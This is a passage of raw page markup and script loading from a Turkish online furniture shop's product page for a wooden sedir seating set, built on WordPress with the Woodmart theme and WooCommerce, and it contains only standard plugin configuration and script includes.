				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.ahsapmasasandalyem.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://www.ahsapmasasandalyem.com/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.ahsapmasasandalyem.com/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https://www.ahsapmasasandalyem.com"}},{"@type":"ListItem","position":2,"item":{"name":"Sedi\u0307r Takimlari","@id":"https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/"}},{"@type":"ListItem","position":3,"item":{"name":"Ceren Ah\u015fap Sedir Tak\u0131m\u0131","@id":"https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/"}}]}</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+90 535 682 21 97" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ahsapmasasandalyem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fda1eb19db4f593dd872018a11d9d316","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.ahsapmasasandalyem.com/","shop_url":"https://www.ahsapmasasandalyem.com/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1f68a2d007","wishlist_fragments_nonce":"8f3a0ffff7","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_fragment_name":"woodmart_wishlist_fragments_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_save_button_state":"no","frequently_bought":"421f62e66e","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.ahsapmasasandalyem.com/hesabim/","vimeo_library_url":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"86dbc7da88","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-mod-more-description-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-scroll-top-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-bottom-toolbar-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-cart-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-header-my-account-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.3.1" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.3.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.3.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
